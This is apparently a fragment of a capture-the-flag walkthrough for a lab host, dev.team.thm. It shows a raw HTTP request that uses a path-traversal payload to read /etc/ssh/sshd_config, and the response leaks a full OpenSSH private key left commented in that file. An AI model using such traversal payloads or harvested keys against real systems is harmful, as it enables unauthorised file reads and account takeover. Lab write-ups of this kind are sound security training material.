 GET /script.php?page=../../../etc/ssh/sshd_config HTTP/1.1
Host: dev.team.thm
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://dev.team.thm/
Connection: close
Upgrade-Insecure-Requests: 1
134 AllowUsers dale gyles
135
136
137
138 #Dale id_rsa
139 #-----BEGIN OPENSSH PRIVATE KEY-----
140 #b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABlwAAAAdzc2gtcn
141 #NhAAAAAwEAAQAAAYEAng6KMTH3zm+6rqeQzn5HLBjgruB9k2rX/XdzCr6jvdFLJ+uH4ZVE
142 #NUkbi5WUOdR4ock4dFjk03X1bDshaisAFRJJkgUq1+zNJ+p96ZIEKtm93aYy3+YggliN/W
143 #oG+RPqP8P6/uflU0ftxkHE54H1Ll03HbN+0H4JM/InXvuz4U9Df09m99JYi6DVw5XGsaWK
144 #o9WqHhL5XS8lYu/fy5VAYOfJ0pyTh8IdhFUuAzfuC+fj0BcQ6ePFhxEF6WaNCSpK2v+qxP
145 #zMUILQdztr8WhURTxuaOQOIxQ2xJ+zWDKMiynzJ/lzwmI4EiOKj1/nh/w7I8rk6jBjaqAu
146 #k5xumOxPnyWAGiM0XOBSfgaU+eADcaGfwSF1a0gI8G/TtJfbcW33gnwZBVhc30uLG8JoKS
147 #xtA1J4yRazjEqK8hU8FUvowsGGls+trkxBYgceWwJFUudYjBq2NbX2glKz52vqFZdbAa1S
148 #0soiabHiuwd+3N/ygsSuDhOhKIg4MWH6VeJcSMIrAAAFkNt4pcTbeKXEAAAAB3NzaC1yc2
149 #EAAAGBAJ4OijEx985vuq6nkM5+RywY4K7gfZNq1/13cwq+o73RSyfrh+GVRDVJG4uVlDnU
150 #eKHJOHRY5NN19Ww7IWorABUSSZIFKtfszSfqfemSBCrZvd2mMt/mIIJYjf1qBvkT6j/D+v
151 #7n5VNH7cZBxOeB9S5dNx2zftB+CTPyJ177s+FPQ39PZvfSWIug1cOVxrGliqPVqh4S+V0v
152 #JWLv38uVQGDnydKck4fCHYRVLgM37gvn49AXEOnjxYcRBelmjQkqStr/qsT8zFCC0Hc7a/
153 #FoVEU8bmjkDiMUNsSfs1gyjIsp8yf5c8JiOBIjio9f54f8OyPK5OowY2qgLpOcbpjsT58l
154 #gBojNFzgUn4GlPngA3Ghn8EhdWtICPBv07SX23Ft94J8GQVYXN9LixvCaCksbQNSeMkWs4
155 #xKivIVPBVL6MLBhpbPra5MQWIHHlsCRVLnWIwatjW19oJSs+dr6hWXWwGtUtLKImmx4rsH
156 #ftzf8oLErg4ToSiIODFh+lXiXEjCKwAAAAMBAAEAAAGAGQ9nG8u3ZbTTXZPV4tekwzoijb
157 #esUW5UVqzUwbReU99WUjsG7V50VRqFUolh2hV1FvnHiLL7fQer5QAvGR0+QxkGLy/AjkHO
158 #eXC1jA4JuR2S/Ay47kUXjHMr+C0Sc/WTY47YQghUlPLHoXKWHLq/PB2tenkWN0p0fRb85R
159 #N1ftjJc+sMAWkJfwH+QqeBvHLp23YqJeCORxcNj3VG/4lnjrXRiyImRhUiBvRWek4o4Rxg
160 #Q4MUvHDPxc2OKWaIIBbjTbErxACPU3fJSy4MfJ69dwpvePtieFsFQEoJopkEMn1Gkf1Hyi
161 #U2lCuU7CZtIIjKLh90AT5eMVAntnGlK4H5UO1Vz9Z27ZsOy1Rt5svnhU6X6Pldn6iPgGBW
162 #/vS5rOqadSFUnoBrE+Cnul2cyLWyKnV+FQHD6YnAU2SXa8dDDlp204qGAJZrOKukXGIdiz
163 #82aDTaCV/RkdZ2YCb53IWyRw27EniWdO6NvMXG8pZQKwUI2B7wljdgm3ZB6fYNFUv5AAAA
164 #wQC5Tzei2ZXPj5yN7EgrQk16vUivWP9p6S8KUxHVBvqdJDoQqr8IiPovs9EohFRA3M3h0q
165 #z+zdN4wIKHMdAg0yaJUUj9WqSwj9ItqNtDxkXpXkfSSgXrfaLz3yXPZTTdvpah+WP5S8u6
166 #RuSnARrKjgkXT6bKyfGeIVnIpHjUf5/rrnb/QqHyE+AnWGDNQY9HH36gTyMEJZGV/zeBB7
167 #/ocepv6U5HWlqFB+SCcuhCfkegFif8M7O39K1UUkN6PWb4/IoAAADBAMuCxRbJE9A7sxzx
168 #sQD/wqj5cQx+HJ82QXZBtwO9cTtxrL1g10DGDK01H+pmWDkuSTcKGOXeU8AzMoM9Jj0ODb
169 #mPZgp7FnSJDPbeX6an/WzWWibc5DGCmM5VTIkrWdXuuyanEw8CMHUZCMYsltfbzeexKiur
170 #4fu7GSqPx30NEVfArs2LEqW5Bs/bc/rbZ0UI7/ccfVvHV3qtuNv3ypX4BuQXCkMuDJoBfg
171 #e9VbKXg7fLF28FxaYlXn25WmXpBHPPdwAAAMEAxtKShv88h0vmaeY0xpgqMN9rjPXvDs5S
172 #2BRGRg22JACuTYdMFONgWo4on+ptEFPtLA3Ik0DnPqf9KGinc+j6jSYvBdHhvjZleOMMIH
173 #8kUREDVyzgbpzIlJ5yyawaSjayM+BpYCAuIdI9FHyWAlersYc6ZofLGjbBc3Ay1IoPuOqX
174 #b1wrZt/BTpIg+d+Fc5/W/k7/9abnt3OBQBf08EwDHcJhSo+4J4TFGIJdMFydxFFr7AyVY7
175 #CPFMeoYeUdghftAAAAE3A0aW50LXA0cnJvdEBwYXJyb3QBAgMEBQYH
176 #-----END OPENSSH PRIVATE KEY-----
177
178